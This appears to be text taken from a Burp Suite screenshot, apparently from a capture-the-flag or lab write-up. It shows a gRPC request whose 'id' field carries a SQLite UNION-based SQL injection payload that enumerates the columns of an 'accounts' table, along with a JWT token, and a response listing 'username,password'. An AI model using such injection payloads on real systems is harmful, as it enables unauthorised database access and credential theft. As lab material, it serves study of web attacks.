 Request
Pretty Raw Hex
\n
19 Cookie: _grpcui_csrf_token=4GjJbqnfJmEv6qJ8RyHB-e9WoGO5wh5ITI9gkbEV2JU
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWJyYXhhcyIsImV4cCI6MTY5NDM4OTA0MH0.GJ3uxeIl2yQE626
yz3yfIPgGaW3pvI_gRlxtFzfFAdA"
}
],
"data":[
{
"id":"514 union SELECT GROUP_CONCAT(name) AS column_names FROM pragma_table_info('accounts'); --"
}
]
}
? Search... 0 highlights
Response
Pretty Raw Hex Render
\n
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"username,password"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33